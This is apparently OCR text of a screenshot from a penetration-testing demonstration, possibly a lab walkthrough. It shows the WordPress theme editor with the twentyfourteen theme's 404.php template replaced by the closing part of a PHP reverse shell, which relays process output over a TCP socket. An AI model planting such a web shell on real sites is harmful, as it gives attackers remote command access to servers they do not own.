 btrisk.com/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen&scrollto=2164&updated=true
2
14
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
btrisk
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
twentyfourteen: 404 Template (404.php)
Select theme to edit:
twentyfourteen
Select
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header